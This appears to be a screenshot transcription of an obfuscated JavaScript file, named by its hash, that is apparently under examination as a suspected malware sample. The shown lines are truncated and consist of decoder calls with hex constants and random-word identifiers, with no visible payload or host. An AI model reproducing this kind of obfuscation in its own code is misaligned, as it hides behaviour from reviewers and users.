 JS 67a65e547d816ffbf22aa6f4566683c49686c114668c16d033c7741de6c9b117.js ×
home > enzo > Downloads > JS 67a65e547d816ffbf22aa6f4566683c49686c114668c16d033c7741de6c9b117.js > AngularSuborbicularity
796 }
797 var Angulartracheidalshearsman = Angularsurrealistic('0xf3', 0xe4, 0xa4, 0x114, '0x136', '0x16b', 0xfe, '0x14f', 0x178, '0xd7', 0x99, '0x135', '0xde', '0xe3', '0xef', 0xd7, 0x104, '0xac', '0xd2', 0
798 var Angularkneepiecemarshalman = Angularsurrealistic('0x84', 0xb1, 0xb9, '0xee', '0x7f', 0xc2, 0x106, 0xe3, '0x106', 0xe3, '0xfb', 0x148, '0x13f', 0x98, 0x12d, '0xe6', '0x132', 0x124, 0x14b, 0x115,
799 function Angularsurrealistic(fidibusunofficiously, fissurellatriptycas, pteridology, unpalatal, organosilicon, unsmothered, phenetidine, despumate, commonize, surnames, antidiastasepapist, evasible
800 return Angularbowyangcrossfoot(dewaxedprotest - -0x33, northernereffluviography);
801 }
802 var Angularmiseducation = Angularextracerebralamerica(-0x2bf, -'0x286', -0x2ac, -'0x24b', -'0x299', -0x1eb, -0x292, -'0x214', -'0x2a9', -0x2c0, -'0x247', -'0x226', -'0x244', -'0x239', -0x1d6, -'0x1
803 var Angulartrampolines = Angularsurrealistic(0x121, 0x154, 0x191, '0x171', '0x15e', '0x193', '0x13a', 0x146, 0x170, 0x175, 0x1de, '0x167', 0x129, '0x159', '0x1b8', '0x17c', '0x1e2', '0x17c, '0x1d6', '
804 var Angularmesaxonicleafleteer = Angularsurrealistic('0x14c', 0x134, '0x147', 0x15a, '0x15b', 0x138, '0x119', 0x124, '0xbe', '0x149', '0xf4', '0x163', 0xab, '0x116', 0x188, 0x11b, 0xaa, 0xef, 0xc5,
805 var Angularpupillarityinlanders = Angulartheanthropic('0x4da', 0x4ee, '0x4b4', 0x52a, '0x54a', 0x500, '0x4a8', '0x54a', '0x473', 0x4ee, '0x515', '0x4af', 0x547, '0x4e8', '0x4af', 0x4d7, '0x4a3', '0
806 var Angularhagglerscorresponding = Angularextracerebralamerica(-'0x2ab', -0x2a4, -'0x250', -0x29c, -0x2b4, -'0x23e', -0x2ec, -0x2b8, -0x306, -'0x26f', -0x24d, -0x2fc, -'0x2a3', -'0x225', -0x2f3, -0
807 var Angularchorioretinitiscouncilist = Angularextracerebralamerica(-'0x1d2', -0x28c, -0x1eb, -'0x222', -0x265, -0x28a, -'0x1b1', -'0x253', -'0x230', -0x1de, -0x210, -0x21a, -'0x249', -'0x220', -'0x
808 var Angularprimitive = Angularextracerebralamerica(-'0x22d', -0x1ef, -'0x1be', -'0x225', -0x1c5, -'0x225', -0x256, -'0x27b', -'0x211', -'0x1d8', -'0x299', -0x216, -'0x22a', -0x1b0, -'0x1cf', -0x1b0
809 var Angulargeophysics = Angularsurrealistic('0x153', 0x13b, '0xd7', 0x10c, '0x13d', 0x14b, '0xd4', 0xc6, '0xde', '0xda', '0x127', 0xef, '0x162', 0x199, 0x109, '0x156', 0xfc, 0x183, 0x163, '0xeb', 0
810 var Angularavenerynaiveness = Angularsurrealistic('0x10e', 0x13b, '0x1de', '0x193', '0x114', 0x106, '0x1b8', '0x1a3', 0x1d0, '0x1e8', 0x1a2, '0x10e', 0x1cb, '0x15e', 0x19f, '0x1c6', '0x18b', 0x10d,
811 var Angularpolyniatriodontoid = Angulartheanthropic(0x4bd, '0x4be', 0x3f9, '0x490', '0x3fc', 0x48c, '0x436', 0x4ae, 0x413, 0x486, '0x49a', 0x42b, 0x41f, '0x4af', '0x4a7', 0x421, '0x4a0', '0x3f9', '
812 var Angularmosasaurian = Angulartheanthropic('0x480', 0x3e6, 0x486, '0x43f', '0x3ea', '0x48d', 0x495, 0x488, 0x42f, '0x441', 0x466, 0x3f4, '0x41e', '0x48a', '0x4af', 0x426, 0x43a, 0x498, 0x3f8, '0x
813 var Angularoveridolatrouslyboracous = '';
814 var Angularpilfers = Angulartheanthropic(0x4eb, '0x50b', '0x4e8', 0x50c, 0x4b1, 0x4ff, '0x52c', 0x525, '0x497', 0x4d1, '0x556', 0x4ef, '0x4cf', '0x4b5', '0x4d8', '0x55c', '0x485', 0x568, '0x4b3', 0
815 var Angularplainclothesmen = -0x90 * -0x31 + -0x1 * 0x164f + 0x5 * -0x10d;
816 var Angularovercanopyintercolonized = this[Angularhagglerscorresponding[Angulartheanthropic('0x527', '0x4c1', '0x4ef', '0x50b', 0x4dd, '0x53e', '0x510', '0x592', 0x4ba, 0x4ed, '0x508', 0x516, '0x4f